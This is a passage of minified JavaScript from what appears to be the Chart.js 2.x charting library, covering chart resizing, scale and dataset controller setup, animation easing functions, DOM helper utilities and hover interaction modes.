e=this,n=e.chart,i=e.options,o=n.canvas,a=i.maintainAspectRatio&&n.aspectRatio||null,r=Math.floor(h.getMaximumWidth(o)),s=Math.floor(a?r/a:h.getMaximumHeight(o));if(n.width!==r||n.height!==s){o.width=n.width=r,o.height=n.height=s,o.style.width=r+"px",o.style.height=s+"px",h.retinaScale(n);var l={width:r,height:s};c.plugins.notify("resize",[e,l]),e.options.onResize&&e.options.onResize(e,l),t||(e.stop(),e.update(e.options.responsiveAnimationDuration))}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},n=t.scale;h.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),h.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),n&&(n.id=n.id||"scale")},buildScales:function(){var a=this,t=a.options,r=a.scales={},e=[];t.scales&&(e=e.concat((t.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category"}}),(t.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear"}}))),t.scale&&e.push({options:t.scale,dtype:"radialLinear",isDefault:!0}),h.each(e,function(t){var e=t.options,n=h.getValueOrDefault(e.type,t.dtype),i=c.scaleService.getScaleConstructor(n);if(i){var o=new i({id:e.id,options:e,ctx:a.chart.ctx,chart:a});r[o.id]=o,t.isDefault&&(a.scale=o)}}),c.scaleService.addScalesToLayout(this)},updateLayout:function(){c.layoutService.update(this,this.chart.width,this.chart.height)},buildOrUpdateControllers:function(){var i=this,o=[],a=[];if(h.each(i.data.datasets,function(t,e){var n=i.getDatasetMeta(e);n.type||(n.type=t.type||i.config.type),o.push(n.type),n.controller?n.controller.updateIndex(e):(n.controller=new c.controllers[n.type](i,e),a.push(n.controller))},i),1<o.length)for(var t=1;t<o.length;t++)if(o[t]!==o[t-1]){i.isCombo=!0;break}return a},resetElements:function(){var n=this;h.each(n.data.datasets,function(t,e){n.getDatasetMeta(e).controller.reset()},n)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(t,e){var n=this;c.plugins.notify("beforeUpdate",[n]),n.tooltip._data=n.data;var i=n.buildOrUpdateControllers();h.each(n.data.datasets,function(t,e){n.getDatasetMeta(e).controller.buildOrUpdateElements()},n),c.layoutService.update(n,n.chart.width,n.chart.height),c.plugins.notify("afterScaleUpdate",[n]),h.each(i,function(t){t.reset()}),n.updateDatasets(),c.plugins.notify("afterUpdate",[n]),n._bufferedRender?n._bufferedRequest={lazy:e,duration:t}:n.render(t,e)},updateDatasets:function(){var t,e;if(c.plugins.notify("beforeDatasetsUpdate",[this])){for(t=0,e=this.data.datasets.length;t<e;++t)this.getDatasetMeta(t).controller.update();c.plugins.notify("afterDatasetsUpdate",[this])}},render:function(t,e){var n=this;c.plugins.notify("beforeRender",[n]);var i=n.options.animation;if(i&&(void 0!==t&&0!==t||void 0===t&&0!==i.duration)){var o=new c.Animation;o.numSteps=(t||i.duration)/16.66,o.easing=i.easing,o.render=function(t,e){var n=h.easingEffects[e.easing],i=e.currentStep/e.numSteps,o=n(i);t.draw(o,i,e.currentStep)},o.onAnimationProgress=i.onProgress,o.onAnimationComplete=i.onComplete,c.animationService.addAnimation(n,o,t,e)}else n.draw(),i&&i.onComplete&&i.onComplete.call&&i.onComplete.call(n);return n},draw:function(n){var i=this,t=n||1;i.clear(),c.plugins.notify("beforeDraw",[i,t]),h.each(i.boxes,function(t){t.draw(i.chartArea)},i),i.scale&&i.scale.draw(),c.plugins.notify("beforeDatasetsDraw",[i,t]),h.each(i.data.datasets,function(t,e){i.isDatasetVisible(e)&&i.getDatasetMeta(e).controller.draw(n)},i,!0),c.plugins.notify("afterDatasetsDraw",[i,t]),i.tooltip.transition(t).draw(),c.plugins.notify("afterDraw",[i,t])},getElementAtEvent:function(t){return c.Interaction.modes.single(this,t)},getElementsAtEvent:function(t){return c.Interaction.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return c.Interaction.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,n){var i=c.Interaction.modes[e];return"function"==typeof i?i(this,t,n):[]},getDatasetAtEvent:function(t){return c.Interaction.modes.dataset(this,t)},getDatasetMeta:function(t){var e=this.data.datasets[t];e._meta||(e._meta={});var n=e._meta[this.id];return n||(n=e._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),n},getVisibleDatasetCount:function(){for(var t=0,e=0,n=this.data.datasets.length;e<n;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroy:function(){var t,e,n,i=this,o=i.chart.canvas;for(i.stop(),e=0,n=i.data.datasets.length;e<n;++e)(t=i.getDatasetMeta(e)).controller&&(t.controller.destroy(),t.controller=null);o&&(h.unbindEvents(i,i.events),h.removeResizeListener(o.parentNode),h.clear(i.chart),function(n){if(n._chartjs){var i=n._chartjs.initial;["height","width"].forEach(function(t){var e=i[t];null==e?n.removeAttribute(t):n.setAttribute(t,e)}),h.each(i.style||{},function(t,e){n.style[e]=t}),n.width=n.width,delete n._chartjs}}(o),i.chart.canvas=null,i.chart.ctx=null),c.plugins.notify("destroy",[i]),delete c.instances[i.id]},toBase64Image:function(){return this.chart.canvas.toDataURL.apply(this.chart.canvas,arguments)},initToolTip:function(){var t=this;t.tooltip=new c.Tooltip({_chart:t.chart,_chartInstance:t,_data:t.data,_options:t.options.tooltips},t),t.tooltip.initialize()},bindEvents:function(){var e=this;h.bindEvents(e,e.options.events,function(t){e.eventHandler(t)})},updateHoverStyle:function(t,e,n){var i,o,a,r=n?"setHoverStyle":"removeHoverStyle";for(o=0,a=t.length;o<a;++o)(i=t[o])&&this.getDatasetMeta(i._datasetIndex).controller[r](i)},eventHandler:function(t){var e=this,n=e.legend,i=e.tooltip,o=e.options.hover;e._bufferedRender=!0,e._bufferedRequest=null;var a=e.handleEvent(t);a|=n&&n.handleEvent(t),a|=i&&i.handleEvent(t);var r=e._bufferedRequest;return r?e.render(r.duration,r.lazy):a&&!e.animating&&(e.stop(),e.render(o.animationDuration,!0)),e._bufferedRender=!1,e._bufferedRequest=null,e},handleEvent:function(t){var e,n=this,i=n.options||{},o=i.hover;return n.lastActive=n.lastActive||[],"mouseout"===t.type?n.active=[]:n.active=n.getElementsAtEventForMode(t,o.mode,o),o.onHover&&o.onHover.call(n,n.active),("mouseup"===t.type||"click"===t.type)&&i.onClick&&i.onClick.call(n,t,n.active),n.lastActive.length&&n.updateHoverStyle(n.lastActive,o.mode,!1),n.active.length&&o.mode&&n.updateHoverStyle(n.active,o.mode,!0),e=!h.arrayEquals(n.active,n.lastActive),n.lastActive=n.active,e}})}},{}],24:[function(t,e,n){"use strict";e.exports=function(t){function a(e,t){var n=e._chartjs;if(n){var i=n.listeners,o=i.indexOf(t);-1!==o&&i.splice(o,1),0<i.length||(r.forEach(function(t){delete e[t]}),delete e._chartjs)}}var s=t.helpers,r=["push","pop","shift","splice","unshift"];t.DatasetController=function(t,e){this.initialize(t,e)},s.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){this.chart=t,this.index=e,this.linkScales(),this.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this.getMeta(),e=this.getDataset();null===t.xAxisID&&(t.xAxisID=e.xAxisID||this.chart.options.scales.xAxes[0].id),null===t.yAxisID&&(t.yAxisID=e.yAxisID||this.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&a(this._data,this)},createMetaDataset:function(){var t=this.datasetElementType;return t&&new t({_chart:this.chart.chart,_datasetIndex:this.index})},createMetaData:function(t){var e=this.dataElementType;return e&&new e({_chart:this.chart.chart,_datasetIndex:this.index,_index:t})},addElements:function(){var t,e,n=this.getMeta(),i=this.getDataset().data||[],o=n.data;for(t=0,e=i.length;t<e;++t)o[t]=o[t]||this.createMetaData(t);n.dataset=n.dataset||this.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var o,t,e=this,n=e.getDataset(),i=n.data||(n.data=[]);e._data!==i&&(e._data&&a(e._data,e),t=e,(o=i)._chartjs?o._chartjs.listeners.push(t):(Object.defineProperty(o,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[t]}}),r.forEach(function(t){var n="onData"+t.charAt(0).toUpperCase()+t.slice(1),i=o[t];Object.defineProperty(o,t,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),t=i.apply(this,e);return s.each(o._chartjs.listeners,function(t){"function"==typeof t[n]&&t[n].apply(t,e)}),t}})})),e._data=i),e.resyncElements()},update:s.noop,draw:function(t){var e,n,i=t||1,o=this.getMeta().data;for(e=0,n=o.length;e<n;++e)o[e].transition(i).draw()},removeHoverStyle:function(t,e){var n=this.chart.data.datasets[t._datasetIndex],i=t._index,o=t.custom||{},a=s.getValueAtIndexOrDefault,r=t._model;r.backgroundColor=o.backgroundColor?o.backgroundColor:a(n.backgroundColor,i,e.backgroundColor),r.borderColor=o.borderColor?o.borderColor:a(n.borderColor,i,e.borderColor),r.borderWidth=o.borderWidth?o.borderWidth:a(n.borderWidth,i,e.borderWidth)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t._index,i=t.custom||{},o=s.getValueAtIndexOrDefault,a=s.getHoverColor,r=t._model;r.backgroundColor=i.hoverBackgroundColor?i.hoverBackgroundColor:o(e.hoverBackgroundColor,n,a(r.backgroundColor)),r.borderColor=i.hoverBorderColor?i.hoverBorderColor:o(e.hoverBorderColor,n,a(r.borderColor)),r.borderWidth=i.hoverBorderWidth?i.hoverBorderWidth:o(e.hoverBorderWidth,n,r.borderWidth)},resyncElements:function(){var t=this.getMeta(),e=this.getDataset().data,n=t.data.length,i=e.length;i<n?t.data.splice(i,n-i):n<i&&this.insertElements(n,i-n)},insertElements:function(t,e){for(var n=0;n<e;++n)this.addElementAndReset(t+n)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=s.inherits}},{}],25:[function(t,e,n){"use strict";e.exports=function(t){var r=t.helpers;t.elements={},t.Element=function(t){r.extend(this,t),this.initialize.apply(this,arguments)},r.extend(t.Element.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=r.clone(t._model)),t._start=r.clone(t._view),t},transition:function(o){var a=this;return a._view||(a._view=r.clone(a._model)),1===o?(a._view=a._model,a._start=null):(a._start||a.pivot(),r.each(a._model,function(e,n){if("_"===n[0]);else if(a._view.hasOwnProperty(n))if(e===a._view[n]);else if("string"==typeof e)try{var t=r.color(a._model[n]).mix(r.color(a._start[n]),o);a._view[n]=t.rgbString()}catch(t){a._view[n]=e}else if("number"==typeof e){var i=void 0!==a._start[n]&&!1===isNaN(a._start[n])?a._start[n]:0;a._view[n]=(a._model[n]-i)*o+i}else a._view[n]=e;else"number"!=typeof e||isNaN(a._view[n])?a._view[n]=e:a._view[n]=e*o},a)),a},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return r.isNumber(this._model.x)&&r.isNumber(this._model.y)}}),t.Element.extend=r.inherits}},{}],26:[function(t,e,n){"use strict";var i=t(3);e.exports=function(r){function c(t,e,n){var i;return"string"==typeof t?(i=parseInt(t,10),-1!==t.indexOf("%")&&(i=i/100*e.parentNode[n])):i=t,i}function d(t){return null!=t&&"none"!==t}function e(t,e,n){var i=document.defaultView,o=t.parentNode,a=i.getComputedStyle(t)[e],r=i.getComputedStyle(o)[e],s=d(a),l=d(r),u=Number.POSITIVE_INFINITY;return s||l?Math.min(s?c(a,t,n):u,l?c(r,o,n):u):"none"}var t,p=r.helpers={};p.each=function(t,e,n,i){var o,a;if(p.isArray(t))if(a=t.length,i)for(o=a-1;0<=o;o--)e.call(n,t[o],o);else for(o=0;o<a;o++)e.call(n,t[o],o);else if("object"==typeof t){var r=Object.keys(t);for(a=r.length,o=0;o<a;o++)e.call(n,t[r[o]],r[o])}},p.clone=function(t){var n={};return p.each(t,function(t,e){p.isArray(t)?n[e]=t.slice(0):n[e]="object"==typeof t&&null!==t?p.clone(t):t}),n},p.extend=function(n){for(var t=function(t,e){n[e]=t},e=1,i=arguments.length;e<i;e++)p.each(arguments[e],t);return n},p.configMerge=function(t){var o=p.clone(t);return p.each(Array.prototype.slice.call(arguments,1),function(t){p.each(t,function(t,e){var n=o.hasOwnProperty(e),i=n?o[e]:{};"scales"===e?o[e]=p.scaleMerge(i,t):"scale"===e?o[e]=p.configMerge(i,r.scaleService.getScaleDefaults(t.type),t):!n||"object"!=typeof i||p.isArray(i)||null===i||"object"!=typeof t||p.isArray(t)?o[e]=t:o[e]=p.configMerge(i,t)})}),o},p.scaleMerge=function(t,e){var a=p.clone(t);return p.each(e,function(t,o){"xAxes"===o||"yAxes"===o?a.hasOwnProperty(o)?p.each(t,function(t,e){var n=p.getValueOrDefault(t.type,"xAxes"===o?"category":"linear"),i=r.scaleService.getScaleDefaults(n);e>=a[o].length||!a[o][e].type?a[o].push(p.configMerge(i,t)):t.type&&t.type!==a[o][e].type?a[o][e]=p.configMerge(a[o][e],i,t):a[o][e]=p.configMerge(a[o][e],t)}):(a[o]=[],p.each(t,function(t){var e=p.getValueOrDefault(t.type,"xAxes"===o?"category":"linear");a[o].push(p.configMerge(r.scaleService.getScaleDefaults(e),t))})):a.hasOwnProperty(o)&&"object"==typeof a[o]&&null!==a[o]&&"object"==typeof t?a[o]=p.configMerge(a[o],t):a[o]=t}),a},p.getValueAtIndexOrDefault=function(t,e,n){return null==t?n:p.isArray(t)?e<t.length?t[e]:n:t},p.getValueOrDefault=function(t,e){return void 0===t?e:t},p.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var n=0,i=t.length;n<i;++n)if(t[n]===e)return n;return-1},p.where=function(t,e){if(p.isArray(t)&&Array.prototype.filter)return t.filter(e);var n=[];return p.each(t,function(t){e(t)&&n.push(t)}),n},p.findIndex=Array.prototype.findIndex?function(t,e,n){return t.findIndex(e,n)}:function(t,e,n){n=void 0===n?t:n;for(var i=0,o=t.length;i<o;++i)if(e.call(n,t[i],i,t))return i;return-1},p.findNextWhere=function(t,e,n){null==n&&(n=-1);for(var i=n+1;i<t.length;i++){var o=t[i];if(e(o))return o}},p.findPreviousWhere=function(t,e,n){null==n&&(n=t.length);for(var i=n-1;0<=i;i--){var o=t[i];if(e(o))return o}},p.inherits=function(t){var e=this,n=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},i=function(){this.constructor=n};return i.prototype=e.prototype,n.prototype=new i,n.extend=p.inherits,t&&p.extend(n.prototype,t),n.__super__=e.prototype,n},p.noop=function(){},p.uid=(t=0,function(){return t++}),p.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},p.almostEquals=function(t,e,n){return Math.abs(t-e)<n},p.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},p.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},p.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return 0===(t=+t)||isNaN(t)?t:0<t?1:-1},p.log10=Math.log10?function(t){return Math.log10(t)}:function(t){return Math.log(t)/Math.LN10},p.toRadians=function(t){return t*(Math.PI/180)},p.toDegrees=function(t){return t*(180/Math.PI)},p.getAngleFromPoint=function(t,e){var n=e.x-t.x,i=e.y-t.y,o=Math.sqrt(n*n+i*i),a=Math.atan2(i,n);return a<-.5*Math.PI&&(a+=2*Math.PI),{angle:a,distance:o}},p.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},p.aliasPixel=function(t){return t%2==0?0:.5},p.splineCurve=function(t,e,n,i){var o=t.skip?e:t,a=e,r=n.skip?e:n,s=Math.sqrt(Math.pow(a.x-o.x,2)+Math.pow(a.y-o.y,2)),l=Math.sqrt(Math.pow(r.x-a.x,2)+Math.pow(r.y-a.y,2)),u=s/(s+l),c=l/(s+l),d=i*(u=isNaN(u)?0:u),h=i*(c=isNaN(c)?0:c);return{previous:{x:a.x-d*(r.x-o.x),y:a.y-d*(r.y-o.y)},next:{x:a.x+h*(r.x-o.x),y:a.y+h*(r.y-o.y)}}},p.EPSILON=Number.EPSILON||1e-14,p.splineCurveMonotone=function(t){var e,n,i,o,a,r,s,l,u,c=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),d=c.length;for(e=0;e<d;++e)(i=c[e]).model.skip||(n=0<e?c[e-1]:null,(o=e<d-1?c[e+1]:null)&&!o.model.skip&&(i.deltaK=(o.model.y-i.model.y)/(o.model.x-i.model.x)),!n||n.model.skip?i.mK=i.deltaK:!o||o.model.skip?i.mK=n.deltaK:this.sign(n.deltaK)!==this.sign(i.deltaK)?i.mK=0:i.mK=(n.deltaK+i.deltaK)/2);for(e=0;e<d-1;++e)i=c[e],o=c[e+1],i.model.skip||o.model.skip||(p.almostEquals(i.deltaK,0,this.EPSILON)?i.mK=o.mK=0:(a=i.mK/i.deltaK,r=o.mK/i.deltaK,(l=Math.pow(a,2)+Math.pow(r,2))<=9||(s=3/Math.sqrt(l),i.mK=a*s*i.deltaK,o.mK=r*s*i.deltaK)));for(e=0;e<d;++e)(i=c[e]).model.skip||(n=0<e?c[e-1]:null,o=e<d-1?c[e+1]:null,n&&!n.model.skip&&(u=(i.model.x-n.model.x)/3,i.model.controlPointPreviousX=i.model.x-u,i.model.controlPointPreviousY=i.model.y-u*i.mK),o&&!o.model.skip&&(u=(o.model.x-i.model.x)/3,i.model.controlPointNextX=i.model.x+u,i.model.controlPointNextY=i.model.y+u*i.mK))},p.nextItem=function(t,e,n){return n?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},p.previousItem=function(t,e,n){return n?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},p.niceNum=function(t,e){var n=Math.floor(p.log10(t)),i=t/Math.pow(10,n);return(e?i<1.5?1:i<3?2:i<7?5:10:i<=1?1:i<=2?2:i<=5?5:10)*Math.pow(10,n)};var n=p.easingEffects={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-1*t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return 1*((t=t/1-1)*t*t+1)},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-1*((t=t/1-1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return 1*(t/=1)*t*t*t*t},easeOutQuint:function(t){return 1*((t=t/1-1)*t*t*t*t+1)},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return-1*Math.cos(t/1*(Math.PI/2))+1},easeOutSine:function(t){return 1*Math.sin(t/1*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t/1)-1)},easeInExpo:function(t){return 0===t?1:1*Math.pow(2,10*(t/1-1))},easeOutExpo:function(t){return 1===t?1:1*(1-Math.pow(2,-10*t/1))},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return 1<=t?t:-1*(Math.sqrt(1-(t/=1)*t)-1)},easeOutCirc:function(t){return 1*Math.sqrt(1-(t=t/1-1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:1==(t/=1)?1:(n||(n=.3),i<Math.abs(1)?(i=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/i),-i*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/n))},easeOutElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:1==(t/=1)?1:(n||(n=.3),i<Math.abs(1)?(i=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/i),i*Math.pow(2,-10*t)*Math.sin((1*t-e)*(2*Math.PI)/n)+1)},easeInOutElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:2==(t/=.5)?1:(n||(n=.3*1.5*1),i<Math.abs(1)?(i=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/i),t<1?i*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/n)*-.5:i*Math.pow(2,-10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/n)*.5+1)},easeInBack:function(t){return 1*(t/=1)*t*(2.70158*t-1.70158)},easeOutBack:function(t){return 1*((t=t/1-1)*t*(2.70158*t+1.70158)+1)},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},easeInBounce:function(t){return 1-n.easeOutBounce(1-t)},easeOutBounce:function(t){return(t/=1)<1/2.75?7.5625*t*t*1:t<2/2.75?1*(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1*(7.5625*(t-=2.25/2.75)*t+.9375):1*(7.5625*(t-=2.625/2.75)*t+.984375)},easeInOutBounce:function(t){return t<.5?.5*n.easeInBounce(2*t):.5*n.easeOutBounce(2*t-1)+.5}};p.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},p.cancelAnimFrame=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(t){return window.clearTimeout(t,1e3/60)},p.getRelativePosition=function(t,e){var n,i,o=t.originalEvent||t,a=t.currentTarget||t.srcElement,r=a.getBoundingClientRect(),s=o.touches;s&&0<s.length?(n=s[0].clientX,i=s[0].clientY):(n=o.clientX,i=o.clientY);var l=parseFloat(p.getStyle(a,"padding-left")),u=parseFloat(p.getStyle(a,"padding-top")),c=parseFloat(p.getStyle(a,"padding-right")),d=parseFloat(p.getStyle(a,"padding-bottom")),h=r.right-r.left-l-c,f=r.bottom-r.top-u-d;return{x:n=Math.round((n-r.left-l)/h*a.width/e.currentDevicePixelRatio),y:i=Math.round((i-r.top-u)/f*a.height/e.currentDevicePixelRatio)}},p.addEvent=function(t,e,n){t.addEventListener?t.addEventListener(e,n):t.attachEvent?t.attachEvent("on"+e,n):t["on"+e]=n},p.removeEvent=function(t,e,n){t.removeEventListener?t.removeEventListener(e,n,!1):t.detachEvent?t.detachEvent("on"+e,n):t["on"+e]=p.noop},p.bindEvents=function(e,t,n){var i=e.events=e.events||{};p.each(t,function(t){i[t]=function(){n.apply(e,arguments)},p.addEvent(e.chart.canvas,t,i[t])})},p.unbindEvents=function(t,e){var n=t.chart.canvas;p.each(e,function(t,e){p.removeEvent(n,e,t)})},p.getConstraintWidth=function(t){return e(t,"max-width","clientWidth")},p.getConstraintHeight=function(t){return e(t,"max-height","clientHeight")},p.getMaximumWidth=function(t){var e=t.parentNode,n=parseInt(p.getStyle(e,"padding-left"),10),i=parseInt(p.getStyle(e,"padding-right"),10),o=e.clientWidth-n-i,a=p.getConstraintWidth(t);return isNaN(a)?o:Math.min(o,a)},p.getMaximumHeight=function(t){var e=t.parentNode,n=parseInt(p.getStyle(e,"padding-top"),10),i=parseInt(p.getStyle(e,"padding-bottom"),10),o=e.clientHeight-n-i,a=p.getConstraintHeight(t);return isNaN(a)?o:Math.min(o,a)},p.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},p.retinaScale=function(t){var e=t.currentDevicePixelRatio=window.devicePixelRatio||1;if(1!==e){var n=t.canvas,i=t.height,o=t.width;n.height=i*e,n.width=o*e,t.ctx.scale(e,e),n.style.height=i+"px",n.style.width=o+"px"}},p.clear=function(t){t.ctx.clearRect(0,0,t.width,t.height)},p.fontString=function(t,e,n){return e+" "+t+"px "+n},p.longestText=function(e,t,n,i){var o=(i=i||{}).data=i.data||{},a=i.garbageCollect=i.garbageCollect||[];i.font!==t&&(o=i.data={},a=i.garbageCollect=[],i.font=t),e.font=t;var r=0;p.each(n,function(t){null!=t&&!0!==p.isArray(t)?r=p.measureText(e,o,a,r,t):p.isArray(t)&&p.each(t,function(t){null==t||p.isArray(t)||(r=p.measureText(e,o,a,r,t))})});var s=a.length/2;if(s>n.length){for(var l=0;l<s;l++)delete o[a[l]];a.splice(0,s)}return r},p.measureText=function(t,e,n,i,o){var a=e[o];return a||(a=e[o]=t.measureText(o).width,n.push(o)),i<a&&(i=a),i},p.numberOfLabelLines=function(t){var e=1;return p.each(t,function(t){p.isArray(t)&&t.length>e&&(e=t.length)}),e},p.drawRoundedRectangle=function(t,e,n,i,o,a){t.beginPath(),t.moveTo(e+a,n),t.lineTo(e+i-a,n),t.quadraticCurveTo(e+i,n,e+i,n+a),t.lineTo(e+i,n+o-a),t.quadraticCurveTo(e+i,n+o,e+i-a,n+o),t.lineTo(e+a,n+o),t.quadraticCurveTo(e,n+o,e,n+o-a),t.lineTo(e,n+a),t.quadraticCurveTo(e,n,e+a,n),t.closePath()},p.color=function(t){return i?i(t instanceof CanvasGradient?r.defaults.global.defaultColor:t):(console.error("Color.js not found!"),t)},p.addResizeListener=function(t,e){var n=document.createElement("iframe");n.className="chartjs-hidden-iframe",n.style.cssText="display:block;overflow:hidden;border:0;margin:0;top:0;left:0;bottom:0;right:0;height:100%;width:100%;position:absolute;pointer-events:none;z-index:-1;",n.tabIndex=-1;var i=t._chartjs={resizer:n,ticking:!1},o=function(){i.ticking||(i.ticking=!0,p.requestAnimFrame.call(window,function(){return i.resizer?(i.ticking=!1,e()):void 0}))};p.addEvent(n,"load",function(){p.addEvent(n.contentWindow||n,"resize",o),o()}),t.insertBefore(n,t.firstChild)},p.removeResizeListener=function(t){if(t&&t._chartjs){var e=t._chartjs.resizer;e&&(e.parentNode.removeChild(e),t._chartjs.resizer=null),delete t._chartjs}},p.isArray=Array.isArray?function(t){return Array.isArray(t)}:function(t){return"[object Array]"===Object.prototype.toString.call(t)},p.arrayEquals=function(t,e){var n,i,o,a;if(!t||!e||t.length!==e.length)return!1;for(n=0,i=t.length;n<i;++n)if(o=t[n],a=e[n],o instanceof Array&&a instanceof Array){if(!p.arrayEquals(o,a))return!1}else if(o!==a)return!1;return!0},p.callCallback=function(t,e,n){t&&"function"==typeof t.call&&t.apply(n,e)},p.getHoverColor=function(t){return t instanceof CanvasPattern?t:p.color(t).saturate(.5).darken(.1).rgbString()}}},{3:3}],27:[function(t,e,n){"use strict";e.exports=function(t){function l(t,e){var n,i,o,a,r;for(i=0,a=t.data.datasets.length;i<a;++i)if(t.isDatasetVisible(i))for(o=0,r=(n=t.getDatasetMeta(i)).data.length;o<r;++o){var s=n.data[o];s._view.skip||e(s)}}function r(t,e){var n=[];return l(t,function(t){t.inRange(e.x,e.y)&&n.push(t)}),n}function s(t,i,o,a){var r=Number.POSITIVE_INFINITY,s=[];return a||(a=u.distanceBetweenPoints),l(t,function(t){if(!o||t.inRange(i.x,i.y)){var e=t.getCenterPoint(),n=a(i,e);n<r?(s=[t],r=n):n===r&&s.push(t)}}),s}function n(i,t,e){var n=u.getRelativePosition(t,i.chart),o=e.intersect?r(i,n):s(i,n,!1,function(t,e){return Math.abs(t.x-e.x)}),a=[];return o.length?(i.data.datasets.forEach(function(t,e){if(i.isDatasetVisible(e)){var n=i.getDatasetMeta(e).data[o[0]._index];n&&!n._view.skip&&a.push(n)}}),a):[]}var u=t.helpers;t.Interaction={modes:{single:function(t,e){var n=u.getRelativePosition(e,t.chart),i=[];return l(t,function(t){return t.inRange(n.x,n.y)?(i.push(t),i):void 0}),i.slice(0,1)},label:n,index:n,dataset:function(t,e,n){var i=u.getRelativePosition(e,t.chart),o=n.intersect?r(t,i):s(t,i,!1);return 0<o.length&&(o=t.getDatasetMeta(o[0]._datasetIndex).data),o},"x-axis":function(t,e){return n(t,e,!0)},point:function(t,e){return r(t,u.getRelativePosition(e,t.chart))},nearest:function(t,e,n){var i=s(t,u.getRelativePosition(e,t.chart),n.intersect);return 1<i.length&&i.sort(function(t,e){var n=t.getArea()-e.getArea();return 0===n&&(n=t._datasetIndex-e._datasetIndex),n}),i.slice(0,1)},x:function(t,e,n){var i=u.getRelativePosition(e,t.chart),o=[],a=!1;return l(t,function(t){t.inXRange(i.x)&&o.push(t),t.inRange(i.x,i.y)&&(a=!0)}),n.intersect&&!a&&(o=[]),o},y:function(t,e,n){var i=u.getRelativePosition(e,t.chart),o=[],a=!1;return 